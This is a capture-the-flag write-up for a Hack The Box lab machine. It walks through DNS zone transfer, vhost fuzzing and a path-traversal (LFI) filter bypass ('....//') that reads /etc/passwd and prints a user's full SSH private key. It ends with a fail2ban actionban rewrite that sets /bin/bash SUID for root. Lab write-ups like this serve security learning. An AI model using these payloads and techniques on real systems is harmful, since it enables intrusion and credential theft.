Summary
This was a slightly tricky easy-box. It requires a lot of enumeration and even a custom wordlist. The foothold is pretty straightforward however, utilizing an LFI vulnerability to gain an ssh key. Privilege escalation is likewise pretty straightforward given the right blogposts.
Foothold
We start out with a nmap port scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(bitis㉿workstation)-[~/htb/Machines/trick]
└─$ nmap -sC -sV -p- 10.129.80.75 -o nmap/full.txt
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-27 21:04 CEST
Nmap scan report for 10.129.80.75
Host is up (0.021s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 61:ff:29:3b:36:bd:9d:ac:fb:de:1f:56:88:4c:ae:2d (RSA)
| 256 9e:cd:f2:40:61:96:ea:21:a6:ce:26:02:af:75:9a:78 (ECDSA)
|_ 256 72:93:f9:11:58:de:34:ad:12:b5:4b:4a:73:64:b9:70 (ED25519)
25/tcp open smtp?
|_smtp-commands: Couldn't establish connection on port 25
53/tcp open domain ISC BIND 9.11.5-P4-5.1+deb10u7 (Debian Linux)
| dns-nsid:
|_ bind.version: 9.11.5-P4-5.1+deb10u7-Debian
80/tcp open http nginx 1.14.2
|_http-title: Coming Soon - Start Bootstrap Theme
|_http-server-header: nginx/1.14.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 309.18 seconds
The systm has 4 ports open. 22, 25, 53 and 80. If we check out the website we realize it is extremely barren.
After looking around for a while we realize nothing really interesting is happening here. What we realize is that on port 53 the box is hosting a DNS service. I tried enumerating vhosts and the like with gobuster, but didn’t find anything interesting. While the scan didn’t work, we can use dig to query the DNS service on the system. We can use the following command to perform an AXFR zone-transfer, gathering all domain names.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(bitis㉿workstation)-[~/htb/Machines/trick]
└─$ dig trick.htb axfr @10.129.80.75 9 ⨯
; <<>> DiG 9.18.1-1-Debian <<>> trick.htb axfr @10.129.80.75
;; global options: +cmd
trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800
trick.htb. 604800 IN NS trick.htb.
trick.htb. 604800 IN A 127.0.0.1
trick.htb. 604800 IN AAAA ::1
preprod-payroll.trick.htb. 604800 IN CNAME trick.htb.
trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800
;; Query time: 23 msec
;; SERVER: 10.129.80.75#53(10.129.80.75) (TCP)
;; WHEN: Mon Jun 27 21:32:33 CEST 2022
;; XFR size: 6 records (messages 1, bytes 231)
More information on this can be found here. We add the new domain to our hosts file and check it out.
We are greeted with a login page. We do not know any credentials at this point, so this seems like a dead end at this point. We can use sed to prepend a string to each word in a list. Since we have a subdomain that starts with preprod-, we could append this to each line in our dns enumeration wordlist like so sed -e 's/^/preprod-/' /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt > dict.txt. We can then attempt to discover new subdomains via gobuster.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(bitis㉿workstation)-[~/htb/Machines/trick]
└─$ gobuster vhost -u trick.htb -w dict.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://trick.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: dict.txt
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/06/27 21:57:43 Starting gobuster in VHOST enumeration mode
===============================================================
Found: preprod-marketing.trick.htb (Status: 200) [Size: 9660]
Found: preprod-payroll.trick.htb (Status: 302) [Size: 9546]
We find one new domain that we can add to our hosts file.

An interesting aspect of this part is that it uses an argument in the URL, ?page to load what page to view. If we try to use a path like ../../../../etc/passwd we don’t get anything, however if we try something like ....//....//....//....//etc/passwd we get the passwd file:

This works since the site is not filtering our inout properly. It replaces or removes the string ../, but not correctly. This means that the string ....// gets transformed into ../, giving us LFI.
We now know that a user named michael exists. We can use the LFI vulnerability to access his ssh key:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(bitis㉿workstation)-[~/htb/Machines/trick]
└─$ curl http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//....//home/michael/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
+93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT
AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP
JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+
IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ==
-----END OPENSSH PRIVATE KEY-----
We can then use the key to login via SSH, giving us the user flag.
Privilege escalation
Running sudo -l gives us the following:
1
2
3
4
5
6
7
michael@trick:~$ sudo -l
Matching Defaults entries for michael on trick:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User michael may run the following commands on trick:
(root) NOPASSWD: /etc/init.d/fail2ban restart
michael@trick:~$
I found this blogpost detailing how to abuse fail2ban to gain root privileges. It detials how you can rewrite the file /etc/fail2ban/action.d/iptables-multiport.conf file to run a command when fail2ban bans an ip. We modify the config file to set the bash binary as SUID. We then setup hydra to attack the system, which will then execute the command we configured in the config file instead of banning our ip:
A snippet from the config file can be found below:
1
2
3
4
5
6
7
8
9
---SNIP---
# Option: actionban
# Notes.: command executed when banning an IP. Take care that the
# command is executed with Fail2Ban user rights.
# Tags: See jail.conf(5) man page
# Values: CMD
#
actionban = chmod u+s /bin/bash
---SNIP---
1
2
3
4
5
6
7
michael@trick:~$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1168776 Apr 18 2019 /bin/bash
michael@trick:~$ /bin/bash -p
bash-5.0# id
uid=1001(michael) gid=1001(michael) euid=0(root) groups=1001(michael),1002(security)
bash-5.0#
rooted!